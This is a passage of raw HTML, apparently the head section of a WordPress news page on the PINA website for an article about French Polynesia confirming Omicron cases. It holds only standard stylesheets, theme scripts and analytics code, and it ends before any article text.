

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pina.com.fj/2021/12/22/french-polynesia-confirms-omicron-cases/
body_size: 35374
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>French Polynesia confirms Omicron cases | PINA</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pina.com.fj/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pina.com.fj/wp-content/uploads/2021/06/Pina-Logo-Favicon-1.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; Feed" href="https://pina.com.fj/feed/" />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; Comments Feed" href="https://pina.com.fj/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; French Polynesia confirms Omicron cases Comments Feed" href="https://pina.com.fj/2021/12/22/french-polynesia-confirms-omicron-cases/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pina.com.fj\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pina.com.fj/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='_ning_font_awesome_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/assets/fonts/font-awesome/css/font-awesome.min.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='_ning_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='spr_col_animate_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/css/animate.min.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='spr_col_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/css/spr_columns.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://pina.com.fj/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://pina.com.fj/wp-content/themes/Newspaper/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://pina.com.fj/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pina.com.fj/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pina.com.fj/wp-content/themes/pacnews/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='lgc-unsemantic-grid-responsive-tablet-css' href='https://pina.com.fj/wp-content/plugins/lightweight-grid-columns/css/unsemantic-grid-responsive-tablet.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pina.com.fj/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://pina.com.fj/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dev/js/advertising.js?ver=6.8.3" id="adning_dummy_advertising-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PHP78TJB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pina.com.fj"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHP78TJB");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pina.com.fj/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pina.com.fj/wp-json/wp/v2/posts/8243" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pina.com.fj/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://pina.com.fj/2021/12/22/french-polynesia-confirms-omicron-cases/" />
<link rel='shortlink' href='https://pina.com.fj/?p=8243' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pina.com.fj/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpina.com.fj%2F2021%2F12%2F22%2Ffrench-polynesia-confirms-omicron-cases%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pina.com.fj/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpina.com.fj%2F2021%2F12%2F22%2Ffrench-polynesia-confirms-omicron-cases%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" />		<!--[if lt IE 9]>
			<link rel="stylesheet" href="https://pina.com.fj/wp-content/plugins/lightweight-grid-columns/css/ie.min.css" />
		<![endif]-->
	    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/pina.com.fj\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pina.com.fj\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/pina.com.fj\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=800;
var tds_captcha="";
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1fa4656ca9";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist 